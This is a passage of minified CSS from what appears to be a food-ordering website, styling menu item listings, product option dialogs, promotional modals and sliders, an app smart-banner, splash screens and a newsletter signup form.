.product-category__products,.page--order3_new .product-category__products,.page--order4 .product-category__products,.page--order4_new .product-category__products{display:flex;flex-wrap:wrap;justify-content:center;grid-gap:0}@media only screen and (max-width:767px){.product-category__summary{padding-top:2rem}}@media only screen and (min-width:768px){.product-category__p{margin-left:auto;margin-right:auto;max-width:70rem}}@media only screen and (min-width:768px) and (max-width:991px){.product-category{padding-right:31.5rem}}@media only screen and (min-width:768px) and (max-width:1023px){.product-category__heading{font-size:3rem}}@media only screen and (min-width:992px){.product-category{padding-right:35.5rem}}@media only screen and (min-width:414px) and (max-width:767px){.page--order2 .product-category__products{grid-template-columns:1fr 1fr}}@media only screen and (min-width:850px) and (max-width:1099px){.page--order2 .product-category__products{grid-template-columns:1fr 1fr}}@media only screen and (min-width:1024px){.product-category__heading{font-size:4rem}.product-category__products{grid-template-columns:1fr 1fr}}@media only screen and (min-width:1100px){.page--order2 .product-category__products{grid-template-columns:1fr 1fr 1fr}}.product-listing{letter-spacing:.05rem;position:relative}.product-listing.hidden{display:none}[class*=page--order] .product-listing.hide{display:none}.page--order3 .product-listing,.page--order3_new .product-listing,.page--order4 .product-listing,.page--order4_new .product-listing{margin-bottom:1.5rem}.page--order3 .product-listing:not(.dishSpecial22):not(.dishSpecial28),.page--order3_new .product-listing:not(.dishSpecial22):not(.dishSpecial28){cursor:pointer}.product-listing__box{background-color:var(--background-color);border-radius:var(--rounding);box-sizing:border-box;color:var(--color);display:flex;justify-content:space-between;overflow:hidden;position:relative;text-align:center}.page--order3 .product-listing__box,.page--order3_new .product-listing__box,.page--order4 .product-listing__box,.page--order4_new .product-listing__box{padding:0;flex-direction:column-reverse;justify-content:flex-end}.product-listing__added,.product-listing__details{box-sizing:border-box;display:flex;flex-direction:column}.product-listing__details{grid-area:details;opacity:1;position:relative;z-index:1}.product-listing__dish_number,.product-listing__heading{margin-top:0}.product-listing__dish_number{align-self:center;background-color:var(--number-background-color);border-radius:var(--rounding);color:var(--number-color);font-size:1.6rem;margin-bottom:.5rem;padding:.5rem 1rem}.product-listing__heading{text-transform:uppercase}.product-listing__qty{text-transform:none;display:flex;align-items:center;justify-content:center}.product-listing__price{font-family:var(--bold-font);font-weight:700}.dishSpecial22 .product-listing__price{display:none}.product-listing__type{align-items:center;display:flex;font-family:var(--bold-font);font-weight:700;justify-content:center;margin-bottom:1rem;margin-top:auto;text-transform:uppercase}.product-listing__msg{font-family:var(--bold-font);font-weight:700;text-transform:uppercase;display:flex;align-items:center;justify-content:center}.product-listing__image-wrapper{background-position:center;background-repeat:no-repeat;background-size:cover;grid-area:image;overflow:hidden;position:relative}.page--order3 .product-listing__image-wrapper,.page--order3_new .product-listing__image-wrapper,.page--order4 .product-listing__image-wrapper,.page--order4_new .product-listing__image-wrapper{height:0;width:100%}.page--order3 .product-listing__image-wrapper,.page--order3_new .product-listing__image-wrapper{padding-bottom:100%}.page--order4 .product-listing__image-wrapper,.page--order4_new .product-listing__image-wrapper{padding-bottom:50%}.product-listing__image{max-width:100%}.product-listing__picture{bottom:0;left:0;position:absolute;right:0;top:0}.product-listing__img{height:100%;object-fit:cover;opacity:0;position:relative;transition:1s opacity ease-in-out;width:100%}.product-listing__img.lazyloaded{opacity:1}.product-listing p{margin-bottom:.8rem;padding:0}.product-listing-added__name,.product-listing-added__quantity{line-height:1em;margin-bottom:1rem}.product-listing-added__quantity{font-family:var(--bold-font);font-weight:700}.product-listing-added__name{font-size:1.3rem}.subDishes{display:flex;justify-content:center;flex-wrap:wrap}.subDishes .button{background-color:var(--alt-button-background-color);border-color:var(--alt-button-border-color);color:var(--alt-button-color);margin:0;min-width:5.5rem;padding:.5em 1em}.subDishes .button:hover{background-color:var(--alt-button-hover-background-color);border-color:var(--alt-button-hover-border-color);color:var(--alt-button-hover-color)}.product-listing__details .subDishBuyClump{display:flex;flex-direction:column-reverse;justify-content:center}.product-listing__details .subDishBuyClump input[type=submit]{display:none}.product-listing__details .subDishPrice{margin-top:.5rem}.product-listing__details .dishBuy{margin-top:auto;display:flex;justify-content:center}.dishBuy .button{margin:0}.dishSpecial28 .product-listing__price,.product-listing__details .SpecialDishBuy28{display:none}.page--order3 .product-listing__details .dishBuy,.page--order3_new .product-listing__details .dishBuy{display:none}.product-listing__details .dishBuy .dishPrice,.product-listing__details .dishBuy.SpecialDishBuy22{display:none}.ddlNo{background-color:#fff;border-color:var(--button-border-color);margin-bottom:0;margin-right:1rem;margin-top:0;text-align:center;width:auto}.product-listing__added{background-color:var(--background-color);bottom:0;justify-content:center;left:0;padding-left:3rem;padding-right:1.5rem;position:absolute;right:0;top:0;transition:opacity .5s ease-in-out;z-index:2}.product-listing__added::before{background-color:var(--button-border-color);bottom:0;content:"";left:0;position:absolute;top:0;width:1.5rem}.page--order2 .product-listing__details,.page--order3 .product-listing__details,.page--order3_new .product-listing__details,.page--order4 .product-listing__details,.page--order4_new .product-listing__details{width:100%}@media only screen and (max-width:374px){.page--order3 .product-listing,.page--order3_new .product-listing{width:100%}}@media only screen and (min-width:375px){.page--order3 .product-listing,.page--order3_new .product-listing{display:grid;grid-template-columns:100%;margin-left:.75rem;margin-right:.75rem}}@media only screen and (min-width:414px){.page--order2 .product-listing{display:grid;grid-template-columns:100%;grid-gap:1rem}.page--order2 .product-listing[class*=stamp_]{grid-template-rows:max-content}.page--order2 .product-listing>.stamps-wrapper{margin-bottom:-1rem}}@media only screen and (min-width:375px) and (max-width:1023px){.page--order3 .product-listing,.page--order3_new .product-listing{width:calc(50% - 1.5rem)}}@media only screen and (max-width:767px){.product-listing__box{padding:1.5rem}.product-listing:last-of-type .product-listing__box{border-bottom:none}.product-listing__heading,.product-listing__qty{font-size:1.6rem;margin-bottom:.8rem}.product-listing p{font-size:1.3rem}.product-listing__price{font-size:1.5rem;margin-bottom:1.5rem}.product-listing__type{font-size:1.5rem}.product-listing__msg{font-size:1.5rem}.page--order3 .product-listing__details,.page--order3_new .product-listing__details,.page--order4 .product-listing__details,.page--order4_new .product-listing__details{padding:1.5rem}.product-listing__details .subDishes{margin:1.5rem 0 0}.product-listing__details .subDishBuyClump{margin:0 .5rem 2rem}.product-listing__details .subDishPrice{font-size:1.2rem}.product-listing__details .ddlNo{font-size:1.5rem}.product-listing__details .buy{font-size:1.5rem}.subDishes .button{font-size:1.2rem}}@media only screen and (max-width:374px){.product-listing__details{width:calc(100% - 14.5rem)}.product-listing__image-wrapper{width:13rem}}@media only screen and (min-width:375px) and (max-width:991px){.product-listing__details{width:calc(100% - 16.5rem)}.product-listing__image-wrapper{width:15rem}}@media only screen and (min-width:768px){.product-listing{display:grid;grid-template-columns:100%;grid-gap:1rem}.page--order4 .product-listing,.page--order4_new .product-listing{margin-left:.75rem;margin-right:.75rem}.product-listing--large{grid-row:span 2}.product-listing__box{padding:1.5rem}.product-listing__box--main:hover{box-shadow:var(--desktop-box-shadow-hover)}.product-listing__heading,.product-listing__qty{margin-bottom:1rem}.page--order3 .product-listing__details,.page--order3_new .product-listing__details,.page--order4 .product-listing__details,.page--order4_new .product-listing__details{padding:1.5rem}.product-listing__price{font-size:1.7rem}.product-listing__type{font-size:1.7rem}.product-listing__msg{font-size:1.7rem}.product-listing__details .subDishes{margin:1rem 0 0}.product-listing__details .subDishBuyClump{margin:0 .5rem 1.5rem}.product-listing__details .subDishPrice{font-size:1.2rem}.product-listing__details .buy{font-size:1.6rem}.subDishes .button{font-size:1.4rem}}@media only screen and (min-width:768px) and (max-width:991px){.product-listing__heading,.product-listing__qty{font-size:1.6rem}.product-listing__details p,.product-listing__p{font-size:1.3rem}}@media only screen and (max-width:991px){.page--order4 .product-listing,.page--order4_new .product-listing{width:100%}}@media only screen and (min-width:992px){.page--order4 .product-listing,.page--order4_new .product-listing{width:calc(50% - 1.5rem)}.product-listing__heading,.product-listing__qty{font-size:2rem}.product-listing__details p,.product-listing__p{font-size:1.4rem}}@media only screen and (min-width:992px) and (max-width:1023px){.product-listing__details{width:calc(100% - 19.5rem)}.product-listing__image-wrapper{width:18rem}}@media only screen and (min-width:1024px) and (max-width:1199px){.page--order3 .product-listing,.page--order3_new .product-listing{width:calc(33.333333% - 1.5rem)}}@media only screen and (min-width:1024px) and (max-width:1279px){.product-listing__details{width:calc(100% - 11.5rem)}.product-listing__image-wrapper{width:10rem}}@media only screen and (min-width:1200px){.page--order3 .product-listing,.page--order3_new .product-listing{width:calc(25% - 1.5rem)}}@media only screen and (min-width:1280px){.product-listing__details{width:calc(100% - 18.5rem)}.product-listing__image-wrapper{width:17rem}}.product-listing__image-wrapper .stamps-wrapper{position:absolute;top:0;left:0;bottom:40%;right:40%}.product-listing__image-wrapper .stamp-wrapper{height:100%;width:100%}.product-listing>.stamps-wrapper{border-radius:var(--rounding) var(--rounding) 0 0;overflow:hidden}.product-listing>.stamps-wrapper~.product-listing__box{border-radius:0 0 var(--rounding) var(--rounding)}.product-listing .stamp-wrapper img{max-height:100%;max-width:100%}.product-listing>.stamps-wrapper img{width:100%}@media only screen and (min-width:768px){.product-listing>.stamps-wrapper{margin-bottom:-1rem}}.product-listing .icons-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:1rem}.product-listing .icon-wrapper{margin:.5rem;height:3rem;position:relative}.product-listing .icon-wrapper img{height:100%}.product-listing .icon-tooltip{background-color:var(--button-background-color);bottom:calc(100% + 1rem);color:var(--button-color);font-family:var(--normal-font);font-size:1.1rem;font-weight:400;left:50%;opacity:0;padding:.5rem 1rem;position:absolute;transform:translateX(-50%)}.product-listing .icon-wrapper:hover .icon-tooltip{opacity:1}.product-listing .icon-tooltip::after{border-left:.5rem solid transparent;border-right:.5rem solid transparent;border-top:.5rem solid var(--button-background-color);content:"";height:0;left:50%;position:absolute;top:100%;transform:translateX(-50%);width:0}.listing-spinner{background-color:var(--background-color);bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;padding:1.5rem;position:absolute;right:0;top:0;z-index:2}@keyframes spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.listing-spinner__animation{display:flex;justify-content:center;padding-bottom:1rem;padding-top:1rem}.listing-spinner__animation::before{animation:1.5s linear infinite spinner;animation-play-state:inherit;border:solid .5rem #cfd0d1;border-bottom-color:var(--color);border-radius:50%;content:"";height:4rem;width:4rem;will-change:transform}.modal--product-options .modal-content{max-width:73rem;width:100%}.modal--product-options iframe{height:100%;width:100%}@media only screen and (max-width:729px){.modal--product-options .modal-content{height:100%}}@media only screen and (min-width:730px){.modal--product-options .modal-content{height:80vh}}.product-options{background-color:var(--background-color);bottom:0;color:var(--color);cursor:default;left:0;letter-spacing:.1rem;position:fixed;text-align:center;top:0;width:100%;z-index:2}@media only screen and (max-width:729px){.product-options{left:100%;transition:transform .4s ease-in-out}}@media only screen and (min-width:730px){.product-options--opening{visibility:visible;opacity:1}}@media only screen and (max-width:729px){.product-options--closing{left:100%}}@media only screen and (min-width:730px){.product-options--closing{visibility:visible;opacity:0}}@media only screen and (max-width:729px){.product-options--active{transform:translateX(-100%)}}@media only screen and (max-width:729px){.product-options.hasPic .product-options__heading{padding:1.5rem}}@media only screen and (max-width:729px){.product-options__container{bottom:0;left:0;right:0;top:0}}.product-options__main{box-sizing:border-box;height:100%;overflow-y:scroll}@media only screen and (min-width:730px){.product-options__main{padding-top:2rem}}.product-options__header{display:flex;flex-direction:column;position:relative}@media only screen and (max-width:729px){.product-options__heading{font-size:2.2rem;order:2;padding:1.5rem 6.5rem}}@media only screen and (min-width:730px){.product-options__heading{font-size:2.4rem;margin:0 3.5rem 1.7rem}}.product-options__description{margin-bottom:1em}@media only screen and (max-width:729px){.product-options__description{font-size:1.2rem;margin-left:2rem;margin-right:2rem;order:3}}@media only screen and (min-width:730px){.product-options__description{font-size:1.4rem;order:1}}.product-options__image-wrapper{overflow:hidden;position:relative}@media only screen and (max-width:729px){.product-options__image-wrapper{height:20rem;order:1}}@media only screen and (min-width:730px){.product-options__image-wrapper{height:17rem;margin-bottom:2rem}}.product-options__image{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@media only screen and (max-width:729px){.product-options__image{min-width:100%}}@media only screen and (min-width:730px){.product-options__image{width:100%}}.product-options__close{position:absolute;z-index:1}@media only screen and (max-width:729px){.product-options__close{background-color:rgba(255,255,255,.75);border-radius:var(--rounding);height:5rem;left:1rem;padding:.5rem;position:fixed;top:1rem;width:5rem}}@media only screen and (min-width:730px){.product-options__close{height:2.4rem;right:1rem;width:2.4rem}}.product-options__close svg circle,.product-options__close svg line{stroke:var(--close-icon-color)}.product-options__close .product-options__close:hover svg circle,.product-options__close .product-options__close:hover svg line{stroke:var(--close-icon-hover-color)}.product-options__close:hover svg circle,.product-options__close:hover svg line{stroke:var(--close-icon-hover-color)}.product-options__buttons{bottom:0;display:flex;justify-content:space-between;position:-webkit-sticky;position:sticky}@media only screen and (min-width:730px){.product-options__buttons{background-color:var(--background-color);padding:2rem}}@media only screen and (min-width:730px){.product-options__buttons--options-add{min-width:42.5rem}}@media only screen and (min-width:730px){.product-options__buttons--options-cancel{background-color:var(--alt-button-background-color);border-color:var(--alt-button-border-color);color:var(--alt-button-color)}.product-options__buttons--options-cancel:hover{background-color:var(--alt-button-hover-background-color);border-color:var(--alt-button-hover-border-color);color:var(--alt-button-hover-color)}}.product-options__buttons .button{font-size:1.7rem;margin:0;padding:1em}.product-options__notes{text-align:left}@media only screen and (max-width:729px){.product-options__notes{padding:1.5rem}}@media only screen and (min-width:730px){.product-options__notes{padding:1rem 2rem}}.product-option{margin-bottom:2rem}.product-option__option p{padding-top:0}.product-option__checkbox,.product-option__radio{align-items:stretch;display:flex;margin:0;text-align:left}@media only screen and (max-width:729px){.product-option__checkbox,.product-option__radio{flex-direction:column;justify-content:space-between}}@media only screen and (min-width:730px){.product-option__checkbox,.product-option__radio{flex-wrap:wrap}}.product-option__checkbox li,.product-option__radio li{align-items:center;background-color:var(--form-option-color);box-sizing:border-box;cursor:pointer;display:flex;flex-direction:row-reverse;justify-content:space-between;padding:2rem}@media (hover:hover){.product-option__checkbox li:hover input:enabled:not(:checked)::before,.product-option__radio li:hover input:enabled:not(:checked)::before{color:var(--form-field-border-color);content:"✓"}}@media only screen and (max-width:729px){.product-option__checkbox li,.product-option__radio li{position:relative;width:100%}.product-option__checkbox li:nth-of-type(odd),.product-option__radio li:nth-of-type(odd){background-color:var(--form-option-alt-color)}.product-option__checkbox li:nth-of-type(odd) input[type=checkbox]:not(:checked)::before,.product-option__checkbox li:nth-of-type(odd) input[type=radio]:not(:checked)::before,.product-option__radio li:nth-of-type(odd) input[type=checkbox]:not(:checked)::before,.product-option__radio li:nth-of-type(odd) input[type=radio]:not(:checked)::before{background-color:var(--form-option-alt-color)}}@media only screen and (min-width:730px){.product-option__checkbox li,.product-option__radio li{width:50%}.product-option__checkbox li:nth-of-type(4n+2),.product-option__checkbox li:nth-of-type(4n+3),.product-option__radio li:nth-of-type(4n+2),.product-option__radio li:nth-of-type(4n+3){background-color:var(--form-option-alt-color)}.product-option__checkbox li:nth-of-type(4n+2) input[type=checkbox]:not(:checked)::before,.product-option__checkbox li:nth-of-type(4n+2) input[type=radio]:not(:checked)::before,.product-option__checkbox li:nth-of-type(4n+3) input[type=checkbox]:not(:checked)::before,.product-option__checkbox li:nth-of-type(4n+3) input[type=radio]:not(:checked)::before,.product-option__radio li:nth-of-type(4n+2) input[type=checkbox]:not(:checked)::before,.product-option__radio li:nth-of-type(4n+2) input[type=radio]:not(:checked)::before,.product-option__radio li:nth-of-type(4n+3) input[type=checkbox]:not(:checked)::before,.product-option__radio li:nth-of-type(4n+3) input[type=radio]:not(:checked)::before{background-color:var(--form-option-alt-color)}}.product-option__checkbox input[type=checkbox],.product-option__checkbox input[type=radio],.product-option__radio input[type=checkbox],.product-option__radio input[type=radio]{margin:0 1.25rem 0 2.5rem}@media only screen and (min-width:730px){.product-option__checkbox input[type=checkbox],.product-option__checkbox input[type=radio],.product-option__radio input[type=checkbox],.product-option__radio input[type=radio]{margin-left:1.5rem}}.product-option__checkbox input[type=checkbox]:not(:checked)::before,.product-option__checkbox input[type=radio]:not(:checked)::before,.product-option__radio input[type=checkbox]:not(:checked)::before,.product-option__radio input[type=radio]:not(:checked)::before{background-color:var(--form-option-color)}.product-option__checkbox label,.product-option__radio label{cursor:pointer;display:inline;margin-bottom:0;text-align:left;text-transform:uppercase}@media only screen and (max-width:729px){.product-option__checkbox label,.product-option__radio label{display:block}}@media only screen and (min-width:730px){.product-option__checkbox label,.product-option__radio label{margin-bottom:0;padding-right:1rem}}.product-option__img{border-radius:var(--rounding);height:7rem;width:7rem}.product-option h4{margin-bottom:1rem;text-transform:uppercase}@media only screen and (min-width:730px){.product-option--with-images{padding:0 1rem}}.product-option--with-images li{flex-direction:row-reverse;padding:1rem 2rem 1rem 1rem}@media only screen and (max-width:729px){.product-option--with-images li{align-items:center;display:flex;justify-content:flex-end}}@media only screen and (min-width:730px){.product-option--with-images li{border-radius:var(--rounding);box-shadow:.5rem .5rem .75rem var(--color);margin-bottom:1rem;overflow:hidden;width:calc(50% - .5rem)}.product-option--with-images li:nth-of-type(odd){margin-right:.5rem}.product-option--with-images li:nth-of-type(even){margin-left:.5rem}}.product-option--with-images label{padding-left:1rem;width:100%}#lblNoteBlurb{display:block;margin-bottom:1rem}#txtNote{height:8rem}@media only screen and (max-width:729px){#udpNewPrice{width:100%}}@media only screen and (max-width:729px){.button--options-add{border-radius:0!important;padding:1.7rem;width:100%}}@media only screen and (max-width:729px){.button--options-cancel{display:none!important}}.modal--promo[data-theme=image] .modal-content{background-color:var(--background-color);border-color:var(--border-color);border-style:solid;border-width:.5rem;height:auto;width:auto}.modal--promo[data-theme=image] .modal-effect{display:none}.modal--promo[data-theme="1"] .modal-content{background-color:var(--background-color);border-color:var(--border-color);border-style:solid;border-width:.5rem}.modal--promo[data-theme="1"] .modal-outer{background-color:var(--background-color);color:var(--color);padding:5rem 2rem}.modal--promo[data-theme="1"] .modal-inner hr{margin-left:auto;margin-right:auto;width:75%}.modal--promo[data-theme="1"] .modal-effect{display:none}@media only screen and (max-width:767px){.modal--promo[data-theme="2"] .modal-content{padding:2rem}}@media only screen and (min-width:768px){.modal--promo[data-theme="2"] .modal-content{padding:6rem}}.modal--promo[data-theme="2"] .modal-outer{background-color:var(--background-color);border-color:var(--border-color);border-radius:var(--rounding);border-style:solid;border-width:.5rem}.modal--promo[data-theme="2"] .modal-inner{background-color:var(--background-color);border-radius:var(--rounding);color:var(--color);overflow:hidden;padding:2rem}.modal--promo[data-theme="2"] .modal-effect{display:none}.modal--promo[data-theme="2"] .modal-close{right:-2rem;top:-2rem}.modal--promo[data-theme="3"] .modal-outer{background-color:var(--background-color);box-sizing:border-box;padding:6rem 2rem 2rem 1rem}@media only screen and (max-width:767px){.modal--promo[data-theme="3"] .modal-outer{margin-left:8rem}}@media only screen and (min-width:768px){.modal--promo[data-theme="3"] .modal-outer{margin-left:20rem}}.modal--promo[data-theme="3"] .modal-inner{color:var(--color);position:relative}.modal--promo[data-theme="3"] .modal-effect{bottom:0;overflow:hidden;position:absolute;right:100%;top:0}@media only screen and (max-width:767px){.modal--promo[data-theme="3"] .modal-effect{width:8rem}}@media only screen and (min-width:768px){.modal--promo[data-theme="3"] .modal-effect{width:20rem}}.modal--promo[data-theme="3"] .modal-effect__svg{bottom:0;fill:var(--background-color);height:100%;position:absolute;right:-.1rem;top:0}.modal--promo .modal-content{background-position:center;background-size:cover;border-radius:var(--rounding);box-sizing:border-box;height:var(--height);max-height:calc(100% - 4rem);max-width:calc(100% - 4rem);overflow:hidden;width:var(--width)}.modal--promo .modal-outer{position:relative}.modal--promo .modal-inner{display:flex;flex-direction:column;justify-content:center}.modal--promo .modal-inner hr{color:var(--color);opacity:.5}.modal--promo .modal-inner img,.modal--promo .modal-inner picture,.modal--promo .modal-inner svg{margin:0 auto;max-height:100%;max-width:100%}.modal--promo .modal-close{height:4rem;padding:.5rem;position:absolute;right:1rem;top:1rem;width:4rem}.modal--promo .modal-close__circle{fill:transparent}.modal--promo .modal-close__circle,.modal--promo .modal-close__line{stroke-miterlimit:10;stroke-width:14.2px;stroke:var(--button-color)}.modal--promo .modal-close:hover .modal-close__circle,.modal--promo .modal-close:hover .modal-close__line{stroke:var(--button-hover-color)}.promo-slides-wrapper{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:160rem;width:100%}.home-hero .promo-slides-wrapper{background-color:transparent}.promo-slides .flickity-button{width:4rem}.promo-slides .flickity-button[disabled]{display:none}.promo-slides .flickity-button:focus{box-shadow:none}.promo-slides .flickity-prev-next-button.previous{left:-5rem}.promo-slides .flickity-prev-next-button.next{right:-5rem}.promo-slides .flickity-button-icon{fill:var(--arrow-color)}.promo-slide{background-color:var(--background-color);border-radius:var(--rounding);color:var(--color);margin-right:2rem;overflow:hidden}.promo-slide__anchor{display:flex;flex-direction:column;height:100%;text-decoration:none}.promo-slide__img{background-position:center;background-repeat:no-repeat;background-size:cover}.promo-slide__img~.promo-slide-text{margin:0}.promo-slide-text{margin:auto;padding:2rem;text-align:center}.promo-slide__heading{text-transform:uppercase}@media only screen and (max-width:767px){.promo-slides-wrapper{padding:4rem 6rem}.promo-slide{height:28rem;width:100%}.promo-slide__img{height:13rem}.promo-slide__heading{font-size:2rem}}@media only screen and (min-width:768px){.promo-slide__heading{font-size:2.4rem}}@media only screen and (min-width:768px) and (max-width:1279px){.promo-slides-wrapper{padding:5rem 8rem}.promo-slide{height:30rem;width:calc(50% - 2rem)}.promo-slide__img{height:15rem}}@media only screen and (min-width:1280px){.promo-slides-wrapper{padding:8rem 15rem}.promo-slide{height:35rem;width:calc(33.333333% - 2rem)}.promo-slide__img{height:20rem}}/*!
 * smartbanner.js v1.16.0 <https://github.com/ain/smartbanner.js>
 * Copyright © 2020 Ain Tohvri, contributors. Licensed under GPL-3.0.
 */.smartbanner{position:absolute;top:0;left:0;overflow-x:hidden;width:100%;height:84px;background:#f3f3f3;font-family:Helvetica,sans,sans-serif}.smartbanner__exit{position:absolute;top:calc(50% - 6px);left:9px;display:block;margin:0;width:12px;height:12px;border:0;text-align:center}.smartbanner__exit::after,.smartbanner__exit::before{position:absolute;width:1px;height:12px;background:#767676;content:" "}.smartbanner__exit::before{transform:rotate(45deg)}.smartbanner__exit::after{transform:rotate(-45deg)}.smartbanner__icon{position:absolute;top:10px;left:30px;width:64px;height:64px;border-radius:15px;background-size:64px 64px}.smartbanner__info{position:absolute;top:10px;left:104px;display:flex;overflow-y:hidden;width:60%;height:64px;align-items:center;color:#000}.smartbanner__info__title{font-size:14px}.smartbanner__info__author,.smartbanner__info__price{font-size:12px}.smartbanner__button{position:absolute;top:32px;right:10px;z-index:1;display:block;padding:0 10px;min-width:10%;border-radius:5px;background:#f3f3f3;color:#1474fc;font-size:18px;text-align:center;text-decoration:none}.smartbanner__button__label{text-align:center}.smartbanner.smartbanner--android{background:#3d3d3d url([data-uri]);box-shadow:inset 0 4px 0 #88b131}.smartbanner.smartbanner--android .smartbanner__exit{left:6px;margin-right:7px;width:17px;height:17px;border-radius:14px;background:#1c1e21;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3);color:#b1b1b3;font-family:ArialRoundedMTBold,Arial;font-size:20px;line-height:17px;text-shadow:0 1px 1px #000}.smartbanner.smartbanner--android .smartbanner__exit::after,.smartbanner.smartbanner--android .smartbanner__exit::before{top:3px;left:8px;width:2px;height:11px;background:#b1b1b3}.smartbanner.smartbanner--android .smartbanner__exit:active,.smartbanner.smartbanner--android .smartbanner__exit:hover{color:#eee}.smartbanner.smartbanner--android .smartbanner__icon{background-color:transparent;box-shadow:none}.smartbanner.smartbanner--android .smartbanner__info{color:#ccc;text-shadow:0 1px 2px #000}.smartbanner.smartbanner--android .smartbanner__info__title{color:#fff;font-weight:700}.smartbanner.smartbanner--android .smartbanner__button{top:30px;right:20px;padding:0;min-width:12%;border-radius:0;background:0 0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;color:#d1d1d1;font-size:14px;font-weight:700}.smartbanner.smartbanner--android .smartbanner__button:active,.smartbanner.smartbanner--android .smartbanner__button:hover{background:0 0}.smartbanner.smartbanner--android .smartbanner__button__label{display:block;padding:0 10px;background:#42b6c9;background:linear-gradient(to bottom,#42b6c9,#39a9bb);box-shadow:none;line-height:24px;text-align:center;text-shadow:none;text-transform:none}.smartbanner.smartbanner--android .smartbanner__button__label:active,.smartbanner.smartbanner--android .smartbanner__button__label:hover{background:#2ac7e1}.snow{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.snowflake{--size:1.8rem;width:var(--size);height:var(--size);filter:blur(1px);background:#fff;border-radius:50%;position:absolute;top:-5vh}.snowflake:nth-child(6n){filter:blur(2px)}@keyframes snowfall{0%{transform:translate3d(var(--left-ini),0,0)}100%{transform:translate3d(var(--left-end),150vh,0)}}.social{display:flex}.social a{align-items:center;background-color:var(--social-icon-background-color);border-radius:var(--rounding);box-sizing:border-box;color:var(--social-icon-color);display:flex;justify-content:center;margin:.5rem}.social a:hover{background-color:var(--social-icon-hover-background-color);color:var(--social-icon-hover-color)}.social svg{display:block;fill:var(--social-icon-color);max-height:100%;max-width:100%}.social a:hover svg{fill:var(--social-icon-hover-color)}@media only screen and (max-width:767px){.social a{height:4.4rem;padding:1rem;width:4.4rem}}@media only screen and (min-width:768px){.social a{height:5rem;padding:1rem;width:5rem}}.splash{background-color:var(--background-color);box-sizing:border-box;color:var(--color);height:100vh;overflow:hidden;position:relative;text-align:center}.splash h1 span,.splash h2 span,.splash h3 span,.splash h4 span,.splash h5 span,.splash h6 span{display:block;font-size:.4em}.splash-video{position:relative;width:100%;height:100%;overflow:hidden}.splash-video #ytvideo{position:absolute;top:50%;left:50%;height:100%;transform:translate(-50%,-50%);width:100%}@media (min-aspect-ratio:16/9){.splash-video #ytvideo{height:56.25vw}}@media (max-aspect-ratio:16/9){.splash-video #ytvideo{width:177.78vh}}.splash-slides img,.splash-slides picture,.splash-video video{left:50%;min-height:100%;min-width:100%;object-fit:cover;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.splash-slides{height:100%}.splash-slides .flickity-viewport{height:100%!important}.splash-slides .flickity-slider{height:100%;transform:none!important}.splash-slides .flickity-slider>div{height:100%;left:0!important;opacity:0!important;transition:opacity 1s ease-in-out;width:100%}.splash-slides .flickity-slider>div.is-selected{opacity:1!important}.splash-dimmer{background-color:#000;bottom:0;left:0;opacity:.3;position:absolute;right:0;top:0}.splash-content{align-items:center;display:flex;flex-direction:column;grid-template-rows:1fr;justify-content:center;left:0;padding:0 2rem;position:absolute;right:0;top:50%;transform:translateY(-50%)}.splash-logo{align-items:center;display:flex;justify-content:center;max-width:100%}.splash-logo img,.splash-logo svg{display:block;max-width:80%}.splash-text{max-width:100rem}.splash .social{bottom:0;flex-wrap:wrap;justify-content:center;left:0;padding:2rem;position:absolute;right:0}@media only screen and (max-width:767px){.splash-logo img,.splash-logo svg{max-height:20rem}}@media only screen and (min-width:768px){.splash-logo img,.splash-logo svg{max-height:30rem}}@media only screen and (orientation:portrait){.splash-slides img,.splash-slides picture,.splash-video iframe,.splash-video video{height:100%}}.splash--clitheroe .splash-slides,.splash--clitheroe .splash-video,.splash--clitheroe .splash-video iframe{border-radius:0 0 var(--rounding) var(--rounding);overflow:hidden}.splash--clitheroe .splash-dimmer{border-radius:0 0 var(--rounding) var(--rounding);bottom:1rem}@media only screen and (max-width:767px){.splash--clitheroe{padding:0 .5rem 1rem}.splash--clitheroe .splash-dimmer{left:.5rem;right:.5rem}}@media only screen and (min-width:768px){.splash--clitheroe{padding:0 1rem 1rem}.splash--clitheroe .splash-dimmer{left:1rem;right:1rem}}.splash--small{margin:-4rem -2rem 2rem;overflow:visible}.splash--small .splash-slides{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.splash--small .splash-content{margin:0 auto;max-width:60rem}@media only screen and (max-width:767px){.splash--small{height:22rem}}@media only screen and (min-width:768px){.splash--small{height:30rem}.splash--small .splash-content{padding:6rem 4rem}}.splash--twiston~.content--twiston{position:relative}.splash--twiston .splash-content{margin:0 auto;max-width:113.6rem}.splash--twiston .splash-text span{display:inline-block}@media only screen and (max-width:767px){.splash--twiston~.content--twiston{margin-top:-4rem}.splash--twiston .splash-text span{font-size:6rem}}@media only screen and (min-width:768px){.splash--twiston~.content--twiston{margin-top:-10rem}.splash--twiston .splash-text{align-self:flex-start;text-align:left}.splash--twiston .splash-text span{font-size:8rem}}@media only screen and (max-width:1023px){.splash--twiston .splash-content{padding:0 2rem}}@media only screen and (min-width:1024px){.splash--twiston .splash-content{padding:0 4rem}}.subscribe{background-color:var(--background-color);color:var(--color)}.subscribe-wrapper{margin:0 auto;max-width:160rem}.subscribe--twiston h1,.subscribe--twiston h2,.subscribe--twiston h3,.subscribe--twiston h4,.subscribe--twiston h5,.subscribe--twiston h6{margin:0;text-transform:uppercase}.subscribe--twiston .subscribe-form-field{align-items:stretch;background-color:var(--form-field-border-color);border-radius:var(--rounding);display:flex;overflow:hidden;padding:.5rem}.subscribe--twiston input[type=email]{margin-bottom:0}@media only screen and (max-width:767px){.subscribe--twiston{padding:4rem 2rem}.subscribe--twiston h1,.subscribe--twiston h2,.subscribe--twiston h3,.subscribe--twiston h4,.subscribe--twiston h5,.subscribe--twiston h6{font-size:3rem}.subscribe--twiston .subscribe-form{padding-top:2rem}}@media only screen and (min-width:768px){.subscribe--twiston{font-size:2rem}.subscribe--twiston .subscribe-wrapper{padding:4rem}.subscribe--twiston .subscribe-form{padding-top:2rem}.subscribe--twiston h1,.subscribe--twiston h2,.subscribe--twiston h3,.subscribe--twiston h4,.subscribe--twiston 